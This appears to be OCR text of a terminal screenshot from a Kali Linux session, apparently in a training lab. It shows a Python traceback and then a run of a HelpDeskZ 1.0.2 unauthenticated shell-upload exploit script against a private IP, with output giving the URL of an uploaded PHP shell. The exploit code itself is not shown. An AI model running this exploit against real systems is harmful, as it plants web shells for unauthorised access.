 shelluploadexploit
File Edit View Search Terminal Tabs Help
Nmap × shelluploadexploit ×
File "/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urllib
3/util/connection.py", line 74, in create_connection
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
┌──(root💀kali)-[~/Desktop]
└─# 1 ×
┌──(root💀kali)-[~/Desktop]
└─# 130 ×
┌──(root💀kali)-[~/Desktop]
└─# python2 shelluploadexploit.py http://10.129.42.250/support/ phpshell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.129.42.250/support//uploads/tickets/f05fd5a2970c021158ba4f14f40f4064.p
hp